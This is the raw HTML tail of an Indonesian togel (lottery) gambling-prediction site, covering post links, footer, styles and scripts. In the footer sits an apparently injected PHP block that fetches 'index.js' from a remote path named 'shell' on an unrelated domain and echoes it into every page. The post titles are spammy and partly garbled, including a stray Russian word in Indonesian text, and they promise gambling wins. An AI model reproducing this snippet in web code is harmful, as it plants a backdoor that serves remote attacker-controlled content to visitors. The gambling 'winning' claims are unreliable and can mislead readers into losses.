                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/paduan-menang-judi-situs-prediksi-togel-2d-dengan-rtp-tinggi/" title="Permalink to: Paduan Menang Judi Situs Prediksi Togel 2D Dengan RTP Tinggi untuk Keberhasilan Maksimal"> Paduan Menang Judi Situs Prediksi Togel 2D Dengan RTP Tinggi untuk Keberhasilan Maksimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Prediksi-Togel-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/tips-mengoptimalkan-paduan-menang-judi-di-prediksi-togel-2d/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/pediksi-togel/" alt="View all posts in Pediksi Togel"> 
                                 Pediksi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/tips-mengoptimalkan-paduan-menang-judi-di-prediksi-togel-2d/" title="Permalink to: Tips Mengoptimalkan Paduan Menang Judi di Prediksi Togel 2D untuk Kesuksesan Maksimal"> Tips Mengoptimalkan Paduan Menang Judi di Prediksi Togel 2D untuk Kesuksesan Maksimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Prediksi-Togel-4D-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-prediksi-togel-2d-dengan-paduan-menang-judi-paling-jitu/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/pediksi-togel/" alt="View all posts in Pediksi Togel"> 
                                 Pediksi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-prediksi-togel-2d-dengan-paduan-menang-judi-paling-jitu/" title="Permalink to: Situs Prediksi Togel 2D Dengan Paduan Menang Judi Paling Jitu для Kesuksesan Bermain"> Situs Prediksi Togel 2D Dengan Paduan Menang Judi Paling Jitu для Kesuksesan Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Prediksi-Togel-2024-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/strategi-paduan-menang-judi-untuk-prediksi-togel-2d-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/pediksi-togel/" alt="View all posts in Pediksi Togel"> 
                                 Pediksi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/strategi-paduan-menang-judi-untuk-prediksi-togel-2d-pemula/" title="Permalink to: Strategi Paduan Menang Judi untuk Prediksi Togel 2D Pemula Sukses"> Strategi Paduan Menang Judi untuk Prediksi Togel 2D Pemula Sukses</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>